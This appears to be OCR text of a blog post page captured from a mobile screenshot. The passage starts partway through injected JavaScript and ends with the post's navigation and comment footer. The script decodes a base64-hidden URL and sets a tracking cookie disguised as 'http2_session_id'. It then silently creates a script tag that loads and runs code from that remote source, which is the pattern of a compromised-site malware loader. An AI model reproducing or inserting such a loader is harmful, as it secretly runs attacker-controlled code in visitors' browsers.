
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→
Leave a Comment
Your email address will not be published.
Required fields